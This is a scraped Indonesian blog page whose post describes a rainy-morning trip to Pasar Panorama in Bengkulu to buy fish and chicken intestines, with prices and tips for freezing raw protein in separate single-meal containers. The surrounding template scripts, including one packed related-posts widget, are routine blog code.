this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
//]]>
</script>

<style>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
  @import url('https://fonts.googleapis.com/css2?family=Yusei+Magic&display=swap');
</style>
    </style>
<style type='text/css'>
/* Related Post Inline */
.related-simplify{display:inline-block;position:relative;padding:0;border-radius:20px;margin:40px auto 30px auto;width:100%;box-shadow:0 0 8px -5px rgba(0,0,0,0.4)}.related-simplify h4{background:#f22830;padding:4px 15px;position:absolute;margin:0;font-size:13px;font-weight:500;color:#fff;top:-14px;left:6.8%;border-radius:99em;box-shadow:0 1px 3px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.17)}.related-simplify ul{margin:0;padding:0}.related-simplify ul li{position:relative;list-style:none;padding:0;margin:auto;line-height:1.4em;transition:all .1s}.related-simplify a{display:block;color:#222;font-size:14px;font-weight:500;padding:5px 30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all .1s}.related-simplify ul li:nth-child(n+5) a{margin:0 auto 20px auto;}.related-simplify ul li:first-child a{margin:25px auto 0 auto;}.related-simplify ul li:nth-child(n+5) a:hover,.related-simplify ul li:first-child a:hover,.related-simplify a:hover{color:#aaa;padding-left:35px}.related-simplify ul li:nth-child(n+6){display:none}
</style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script type='text/javascript'>
    //<![CDATA[
var dewaBacajuga=new Array,dewaBacajugaNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];dewaBacajuga[dewaBacajugaNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[dewaBacajugaNum]=r.link[t].href,dewaBacajugaNum++;break}}}function removeRelatedDuplicates(){for(var e=new Array(0),l=new Array(0),r=0;r<relatedUrls.length;r++)contains(e,relatedUrls[r])||(e.length+=1,e[e.length-1]=relatedUrls[r],l.length+=1,l[l.length-1]=dewaBacajuga[r]);dewaBacajuga=l,relatedUrls=e}function contains(e,l){for(var r=0;r<e.length;r++)if(e[r]==l)return!0;return!1}function printRelatedLabels(){var e=Math.floor((dewaBacajuga.length-1)*Math.random()),l=0;for(document.write("<ul>");l<dewaBacajuga.length&&l<20;)document.write('<li><a href="'+relatedUrls[e]+'">'+dewaBacajuga[e]+"</a></li>"),e<dewaBacajuga.length-1?e++:e=0,l++;document.write("</ul>")}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1257902584254093945&amp;zx=c6e90721-0e13-4ba2-a77f-cfe28fb3dad6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1257902584254093945&amp;zx=c6e90721-0e13-4ba2-a77f-cfe28fb3dad6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='onsidebar offslider'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='menunav'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a href='https://www.mildaini.com/' style='display: block'>
<img alt='Milda Ini' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGjgQxd5oernUkJSKxNJpTmT1JjUKjHK8QCBaE_jXzHZp_Sir2jv9UjwZ_FEIrOyFW6RwpoABHGs1FbcOTcl9XXCWG-hB-FMmB5Li82XZShTZK75xJK6DKdl1xqqBCVOHLu3BG6YIMDYbi/s790/milda.jpg' style='display: block' width='790px; '/>
</a>
</div>
</div></div>
<div class='topbar default23'>
<div class='rapper'>
<div class='lefttop section' id='Menubar'><div class='widget HTML' data-version='1' id='HTML665'>
<nav class='nav-collapse' id='navtop'>
<ul class='topmenu1' id='masthead'>
  <li><a href='https://www.mildaini.com/'>Home</a></li>
  <li><a href='https://www.mildaini.com/p/about-me.html'>About Me</a></li>
  <li><a href='https://www.mildaini.com/p/disclosure.html'>Disclosure</a></li>
<li><a href='https://www.mildaini.com/p/blog-page_20.html'>Portofolio</a></li>
<li><a href='https://www.mildaini.com/p/blog-page.html'>Contact</a></li>
  <li><a href='#'>Categories</a>
    <ul>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Parenting'>Parenting</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Healthy'>healty</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Lifestyle'>Lifestyle</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Travelling'>Traveling</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/News'>News</a></li>
    </ul>
  </li>
</ul>
</nav>
</div></div>
<div class='socialtop'>
<div class='social-container section' id='Social-Icons'><div class='widget HTML' data-version='1' id='HTML535'>
<ul class='social text-center'>
<li class='updown-wrap'><a class='updown-inner collections-icon-twitter ' href='https://twitter.com/Mildainibkl' target='_blank'><i class='fa fa-twitter'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-facebook ' href='https://www.facebook.com/milda.ini1/' target='_blank'><i class='fa fa-facebook'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-instagram ' href='https://www.instagram.com/mildaini.bkl/' target='_blank'><i class='fa fa-instagram'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-youtube ' href='#' target='_blank'><i class='fa fa-youtube-play'/></i></a></li>
</ul>
</div></div>
<div class='sb-search' id='sb-search'>
<form action='/search' method='get' role='search'>
<span class='hiddenn'><input class='sb-search-input' id='search' name='q' placeholder='Search and hit enter' type='search' value=''/><input class='sb-search-submit' type='submit' value='Submit'/>
</span>
<span class='sb-icon-search'></span>
</form>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- header wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='indexposts clear'>
<div class='post'>
<div class='post-header'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w640-h360/danau.jpg' itemprop='image'/>
<div class='labelhome'>
<a href='https://www.mildaini.com/search/label/Kesehatan?max-results=6' rel='tag'>Kesehatan</a>
</div>
<h1 class='entry-title' itemprop='name'>
Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi 
</h1>
<div class='post-info'>
<meta content='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' itemprop='url'/>
<span class='time-info'>
<l></l>
<a class='timestamp-link' href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2023-05-10T12:00:00+07:00'>
Mei 10, 2023
</abbr>
</a>
</span>
</div>
</div>
<div class='post-entry'>
<p style="text-align: justify;">Assalamu'alaikum.&nbsp; Wr.Wb</p><p style="text-align: justify;">Apa kabar Sahabat Milda Ini semua, semoga selalu sehat ya berselera makan dan cukup istirahat.&nbsp;</p><p style="text-align: justify;">Di tempatmu bagaimana dengan harga lauk pauk, sembako. Di tempat saya, harga cabe sedang turun. Bisa hanya seharga lima belas ribu satu kilo. Lumayan turun jauh ya harganya.&nbsp;</p><p style="text-align: justify;">Tapi harga ayam potong sedang naik nih bersamaan dengan naiknya harga sayuran juga.</p><p style="text-align: justify;">Nah, karna harga ayam potong sedang naik lumayan tinggi. Jadi kali ini saya dan pak suami menganti lauk ayam dengan&nbsp; ikan saja.&nbsp;</p><h2 style="text-align: justify;">Ke Pasar Pagi Panorama&nbsp;</h2><p style="text-align: justify;">Di Kota Bengkulu, pasar pagi yang lumayan ramai ,lengkap dan harga yang lumayan miring dibanding pasar lainnya apalagi abang sayur. Yah, pasar Panorama yang letaknya di kawasan Lingkar Timur.&nbsp;</p><p style="text-align: justify;">Kalo naik kendaraan&nbsp; umum, bilang aja ama drivernya tolong antarkan ke pasar Panorama. Nggak bakal nyasar deh.</p><p style="text-align: justify;">Kami berangkat sekitar jam enam pagi lewat sedikit. Sebab harus pulang sebelum jam delapan pagi. Kenapa? Karena jalan di sekitar Danau Dendam Tak Sudah yang akan&nbsp; kami lewati nanti akan ditutup jam delapan pagi hingga jam empat sore. Kalo kelewat terpaksa harus putar arah dan itu jalannya jadi jauh sekali. Memakan waktu, tenaga dan pertamax.</p><p style="text-align: justify;"><br /></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/s700/danau.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="https://www.mildaini.com" border="0" data-original-height="393" data-original-width="700" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w640-h360/danau.jpg" title="danau dendam tak sudah" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Danau Dendam Tak Sudah (Foto Tribun Bengkulu)</td></tr></tbody></table><br /><p style="text-align: justify;">Di sekitar Danau sedang ada pembangunan besar-besaran sehingga akses jalan ditutup. Projek ini akan memakan waktu hingga bulan Desember 2023.</p><p style="text-align: justify;">Eh, ketika mau berangkat si Nasya mau ikutan juga. Terpaksa diajak. Sayang kalo ia ditinggal&nbsp; banyak pelajaran hidup yang bisa diajarkan ke Nasya saat di pasar nanti.&nbsp;</p><p style="text-align: justify;">Berbeda dengan anak tengah, si Athifah kalo diajak ke pasar basah apalagi yang ada becek-beceknya. Dimana di jual ikan, ayam yang masih hidup. Ia bisa saja langsung mual muntah, pucat dan pusing. Jadi hampir tak pernah ia ikut kami ke pasar basah.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAI-mXUBO36HpRw2ompZHpnU1Mp-2LVBYgUghNquUxFzNQnb-L4LyA9WmKugJs3X2VjbuesoEHc01lrxMYgj4vY2ATZFAlHWU0eDqd5QMa2MGXZ6cSzdi052a1BOze0SrItNOqqvEUR7wi0K9NMAt-odeel8Q1f3Nepo2JGCrBOb4qjZUgHzeTkerW0w/s4000/20230507_081816.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="4000" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAI-mXUBO36HpRw2ompZHpnU1Mp-2LVBYgUghNquUxFzNQnb-L4LyA9WmKugJs3X2VjbuesoEHc01lrxMYgj4vY2ATZFAlHWU0eDqd5QMa2MGXZ6cSzdi052a1BOze0SrItNOqqvEUR7wi0K9NMAt-odeel8Q1f3Nepo2JGCrBOb4qjZUgHzeTkerW0w/w640-h360/20230507_081816.jpg" title="Menyimpan stok lauk untuk satu pekan" width="640" /></a></div><br /><p style="text-align: justify;"><br /></p><h3 style="text-align: justify;">Tiba Di Pasar Tiba-tiba Hujan</h3><p style="text-align: justify;">Ketika masuk area pasar Panorama, eh taunya hujan turun. Mana jalanan mulai macet. Akhirnya saya putuskan suami dan Nasya menunggu di emperan toko saja.&nbsp;</p><p style="text-align: justify;">Kebetulan kami pergi menggunakan motor, jadi bisa lebih cepat ,lincah dan nyelip-nyelip. Meski resikonya ya kehujanan.</p><p style="text-align: justify;">Kali ini saya memutuskan&nbsp; untuk ke pasar sendirian saja. Mereka tunggu aja di sana. Saya saja yang berbelanja. Lagipula tidak begitu banyak yang akan dibeli.</p><h2 style="text-align: justify;">Membeli Aneka Lauk Ikan</h2><p style="text-align: justify;">Saya pun segera bergegas ke pasar ikan ,lokasi agak ke dalam, becek dan tentu saja ramai. Semua seolah ingin belanja di hari itu. Meski hujan, pasar seolah tambah hujan tambah ramai. Banyak orang berbelanja asik sendiri, tak hirau dengan air hujan yang mulai berubah dari basah hingga menjadi kebasahan. Banyak orang tak menggunakan pelindung hujan, seperti saya tak menggunakan jas hujan dan payung. Tapi inilah serunya belanja di pasar pagi , meski masih pagi pasarnya sudah ramai sekali. Makin ramai meski hujan.</p><p style="text-align: justify;">Saya pun membeli ikan incaran saya dengan harga terbaik&nbsp;</p><p style="text-align: justify;"><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnal3U7HauCbeAKDuQfYZEpXxn8xgO1-5v_rMYb0tC3IUoWLlu9Aw7jO5pHpxWp1AGXwyHlUiEtKG4PMluQ8FxTFL_Uoe9LBI-Cj846Sv5WR-bsblDtIn5-D7YTsabmay8ShDA1_hnKVNMBVxS-_6ZvfHIHBZkW8GUnGAEVSqUtoD8HQVigHDURWtZaw/s4000/20230507_080913.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="4000" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnal3U7HauCbeAKDuQfYZEpXxn8xgO1-5v_rMYb0tC3IUoWLlu9Aw7jO5pHpxWp1AGXwyHlUiEtKG4PMluQ8FxTFL_Uoe9LBI-Cj846Sv5WR-bsblDtIn5-D7YTsabmay8ShDA1_hnKVNMBVxS-_6ZvfHIHBZkW8GUnGAEVSqUtoD8HQVigHDURWtZaw/w640-h360/20230507_080913.jpg" title="Menyimpan stok lauk untuk satu pekan" width="640" /></a></div><br /><p style="text-align: justify;"><br /></p><h3 style="text-align: justify;">Ikan Mujair</h3><p style="text-align: justify;">Ikan ini disukai hampir semua anggota keluarga saya. Sukanya digoreng pake garam saja dan dimakan selagi panas. Bisa juga dibuat sambal pedas. Tapi kalo lagi kurang fit, suka juga kalo dibuat pindang&nbsp; dengan bumbu dan kuah melimpah. Kalo mau dibakar harus digoreng dulu sebentar, lalu disiram dengan kecap yang sudah diisi irisan cabe mercon dan aneka bawang.</p><p style="text-align: justify;">Harga satu kilo mujair hari ini Rp. 24.000</p><p style="text-align: justify;">Saya membeli satu kilo. Ukuran sedang, bisa dibagi dua dan bagian kepala dibelah.&nbsp; Penjual langsung mengerjakan apa yang saya minta, cepat, cekatan dan rapi. Jadi ikannya sudah dibersihkan, dipotong dan dibelah.</p><h3 style="text-align: justify;">Ikan Lele</h3><p style="text-align: justify;">Untuk ikan Lele kali ini di harga Rp. 23.000 perkilo. Saya pun membeli satu kilo ukuran sedang, bisa dibelah dua. Tapi bagian kepala dibuang atau dipotong. Di sini, ikan Lele nya juga sudah dibersihkan dan dipotong-potong. Ikan lele ini paling sering digoreng dengan bumbu, bisa juga ditumis dengan irisan cabe mercon dan bawang merah.</p><h3 style="text-align: justify;">Ikan Sarden</h3><p style="text-align: justify;">Nah, ikan ini saya tidak tau nama umumnya. Kalo di Bengkulu, ini disebut ikan Sarden atau Dencis. Saya pun membeli setengah kilo saja seharga Rp. 10.000. Untuk ikan ini karena ukurannya kecil saya tidak meminta penjual memotongnya. Akan saya goreng asin saja langsung seperti itu saja. Tinggal dibersihkan&nbsp; dan disimpan ke dalam frezeer. Kenapa cuma beli setengah, sebab peminat ikan ini di rumah sedikit. Ikan ini kalo digoreng harus segera dimakan karena akan keras. Tapi kalo dibuat gulai atau ikan asem padeh baru mantap.</p><h3 style="text-align: justify;">Usus Ayam</h3><p style="text-align: justify;">Kali ini saya juga membeli usus ayam sebanyak setengah kilo seharga sepuluh ribuan. Ususnya nanti akan saya rebus kembali, lalau ditiriskan setelah dingin baru dipotong-potong dan dicuci bersih baru disimpan ke dalam frezeer.&nbsp;</p><p style="text-align: justify;">Anak-anak suka usus kalo digoreng dengan tepung krispy. Bisa juga ditumis dengan irisan daun bawang, cabe mercon dan tomat. Kalo digoreng, usus ini sering dimakan anak-anak ditemani saos sambil nontpn televisi.</p><p style="text-align: justify;"><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_op27wJKZqiNA6xS3QpsZLol3Jc1iR2of68UbIaVfKWxpggrsTj7DZAPoQoaW2zo8MokYikG3JchUANpy9wAdTf_ez1N82ns2BAoUomcqUr49HLaV41wBZV8QNZRcWtNgGLg5ah_Lpq-qDWH-3kuQyxmWzAyF_-5rfhCd5jZp14m9Bil0slVXLRkbvg/s4000/20220612_102609.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="4000" data-original-width="2250" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_op27wJKZqiNA6xS3QpsZLol3Jc1iR2of68UbIaVfKWxpggrsTj7DZAPoQoaW2zo8MokYikG3JchUANpy9wAdTf_ez1N82ns2BAoUomcqUr49HLaV41wBZV8QNZRcWtNgGLg5ah_Lpq-qDWH-3kuQyxmWzAyF_-5rfhCd5jZp14m9Bil0slVXLRkbvg/w360-h640/20220612_102609.jpg" title="Menyimpan Stok Lauk Mentah untuk  Satu Pekan" width="360" /></a></div><br /><h2 style="text-align: justify;"><br /></h2><h2 style="text-align: justify;">Menyimpan Stok Lauk Mentah</h2><p style="text-align: justify;">Saya membersihkan&nbsp; lauk pauk ini di teras sebelah rumah. Ada kran dengan air yang melimpah jadi lebih enak dan nyaman membersihkan&nbsp; dan mencuci&nbsp; lauk pauknya.</p><p style="text-align: justify;">Setelah dicuci bersih, ditiriskan lalu ikan serta usus ayam saya masukan&nbsp; ke dalam wadah ukuran sedang. Saya memang membeli banyak wadah penyimpanan&nbsp; ini buat stok. Wadah ini saya gunakan untuk&nbsp; menyimpan bahan-bahan makanan di kulkas. Selain lebih rapi,bersih, rapi dan&nbsp; tentu saja memudahkan. Kenapa mudah, sebab satu kotak biasanya untuk penyimpanan lauk atau bahan makanan untuk sekali masak. Jadi kalo mau goreng ikan, tinggal pilih satu kotak berisi ikan. Kotaknya diturunkan dulu dari frezeer baru kemudian dioleh. Mau dimasak apa saja.&nbsp;</p><p style="text-align: justify;">Oleh karena itu, saya selalu mengisi wadah tersebut dengan porsi untuk sekali masak sehingga saat hendak masak tidak perlu mengeluarkan atau mencairkan&nbsp; semua lauk yang sudah dibekukan.</p><p style="text-align: justify;">jika dicampur atau dimasukan ke wadah yang berisi banyak lauk. Jika mau mask. Hal ini tentu saja akan membuat kita repor, tidak efisien&nbsp; dan rasa ikannya atau lauknya akan berubah.&nbsp;</p><p style="text-align: justify;">Contohnya, jika mau ambil ikan. Lalu kita keluarkan ikan ,kita kasih air supaya es nya segera lepas. Setelah itu kita pilih jumlah ikan yang akan kita masak. Lalu sisanya kita kembalikan ke frezeer. Jika hal ini yang kita lakukan tentu saja akan membuat ikan atau lauk lauk seolah babak belur, bolak balik masuk kulkas saja. Bahkan&nbsp; sudah beku dicairkan&nbsp; lalu dibekukan lagi.</p><p style="text-align: justify;">Selain itu supaya pauknya ngak berkelahi, hehehe&nbsp; sebaiknya dipisahkan&nbsp; atau disatukan&nbsp; sesuai dengan jenisnya saja. Hal ini juga akan lebih memudahkan dan menghemat waktu saat kita akan masak.&nbsp;</p><p style="text-align: justify;">Menyimpan dengan Wadah ini akan membuat kulkas kita rapi bersih dan tertata sehingga kita tidak emosi saat membuka kulkas&nbsp; atau saat mencari bahan makanan yang kita butuhkan.</p><p style="text-align: justify;">Oh, ya bahan makanan yang saya beli ini. Biasanya untuk stok 1- 2 pekan tergantung banyak tidak seringnya masak-masak.</p><p style="text-align: justify;">Kalo Mama, bagaimana caranya menyiapkan atau menyimpan stok lauk untuk sepekan di rumah. Yuk, berbagi cerita di kolom komentar.</p>
<script> //<![CDATA[
    // Related Posts Middle by igniel.com
    var jumlah = 4;
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c a=["\\e\\d\\s\\Q\\f\\C","\\d\\s\\f\\h\\W","\\B\\d\\d\\I","\\V\\f","\\f\\k\\f\\e\\d","\\e\\k\\s\\S","\\h\\d\\e","\\r\\e\\f\\d\\h\\s\\r\\f\\d","\\C\\h\\d\\B","\\h\\r\\s\\I\\F\\U","\\B\\e\\F\\F\\h","\\m\\O\\e\\l","\\T\\h\\k\\f\\d","\\m\\e\\k\\l\\m\\r\\K\\C\\h\\d\\B\\P\\w","\\w\\K\\f\\k\\f\\e\\d\\P\\w","\\w\\l","\\m\\D\\r\\l\\m\\D\\e\\k\\l","\\m\\D\\O\\e\\l"];c g=x y();c v=0;c j=x y();z R(H){u(c b=0;b<H[a[2]][a[1]][a[0]];b++){c p=H[a[2]][a[1]][b];g[v]=p[a[4]][a[3]];u(c q=0;q<p[a[5]][a[0]];q++){A(p[a[5]][q][a[6]]==a[7]){j[v]=p[a[5]][q][a[8]];v++;18}}}}z X(){c n=x y(0);c o=x y(0);u(c b=0;b<j[a[0]];b++){A(!J(n,j[b])){n[a[0]]+=1;n[n[a[0]]-1]=j[b];o[a[0]]+=1;o[o[a[0]]-1]=g[b]}};g=o;j=n}z J(G,L){u(c t=0;t<G[a[0]];t++){A(G[t]==L){M 1b}};M Y}z 19(){c i=N[a[10]]((g[a[0]]-1)*N[a[9]]());c b=0;E[a[12]](a[11]);Z(b<g[a[0]]&&b<1c){E[a[12]](a[13]+j[i]+a[14]+g[i]+a[15]+g[i]+a[16]);A(i<g[a[0]]-1){i++}1a{i=0};b++};E[a[12]](a[17])}',62,75,'||||||||||_0x22c4|_0x6c56x6|var|x65|x6C|x74|relatedTitles|x72|_0x6c56x11|relatedUrls|x69|x3E|x3C|_0x6c56xa|_0x6c56xb|_0x6c56x7|_0x6c56x8|x61|x6E|_0x6c56xf|for|relatedTitlesNum|x22|new|Array|function|if|x66|x68|x2F|document|x6F|_0x6c56xd|_0x6c56x5|x64|contains|x20|_0x6c56xe|return|Math|x75|x3D|x67|related_results_labels|x6B|x77|x6D|x24|x79|removeRelatedDuplicates|false|while|||||||||break|ignielBacaJuga|else|true|jumlah'.split('|'),0,{}));
  //]]></script>
<div class='ignielRelatedMiddle'>
<script src='/feeds/posts/default/-/Kesehatan?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Kuliner?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Lifestyle?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Tips?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<span class='judul'><span>Baca Juga</span></span>
<script> //<![CDATA[
